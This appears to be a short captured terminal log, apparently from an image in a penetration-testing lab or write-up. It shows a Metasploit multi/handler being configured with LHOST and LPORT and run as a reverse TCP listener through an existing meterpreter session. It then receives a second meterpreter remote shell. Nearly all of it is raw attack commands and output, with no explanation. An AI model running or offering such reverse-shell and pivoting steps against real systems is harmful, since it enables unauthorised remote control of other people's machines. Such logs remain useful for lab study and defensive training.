 msf5 exploit(multi/handler) > set LHOST 10.10.10.80
LHOST => 10.10.10.80
msf5 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.80:8888 via the meterpreter on sessi
on 1
[*] Sending stage (179779 bytes) to
[*] Meterpreter session 2 opened (192.168.111.129-192.168.111.80:8888 -> 0.0.0.0
:49377) at 2020-12-25 01:32:37 -0500
meterpreter >